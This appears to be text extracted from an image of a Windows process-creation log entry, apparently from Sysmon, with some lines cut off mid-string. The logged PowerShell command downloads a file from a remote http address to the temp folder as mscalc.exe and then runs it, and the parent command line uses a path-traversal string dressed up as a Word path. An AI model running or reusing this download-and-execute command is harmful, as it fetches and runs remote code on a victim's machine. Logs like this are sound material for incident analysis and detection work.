 Event:
EventData:
CommandLine: powershell.exe  (new-object system.net.webclient).downloadfile('http://10
ocal\Temp\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows PowerShell
FileVersion: 10.0.19041.3393 (WinBuild.160101.0800)
Hashes: MD5=DFD66604CA0898E8E26DF7B1635B6326
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: PowerShell.EXE
ParentCommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\sys
,'%temp%\mscalc.exe');start-process '%temp%\mscalc.exe'
ParentImage: C:\Windows\System32\cmd.exe
ParentProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ParentProcessId: 8776
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ProcessId: 3856